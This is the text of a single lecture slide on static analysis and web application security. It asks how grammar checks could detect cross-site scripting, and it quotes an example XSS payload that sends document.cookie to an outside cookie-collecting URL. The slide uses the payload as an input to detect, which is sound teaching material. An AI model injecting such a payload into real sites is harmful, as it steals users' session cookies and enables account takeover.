

Cross Site Scripting
The following attack input could be detected:
><script>document.location='http://www.xss.com/cgi-bin/cookie.cgi?'%20+document.cookie</script
It is “…not a valid syntactic form, since the first character completes a preceding tag.”

What grammar does one augment?
XSS can be within HTML or JavaScript.
Can this input be XSS and what syntax would it violate?
javascript:document.location=...
2010-05-03
Static Analysis and Web App Security
30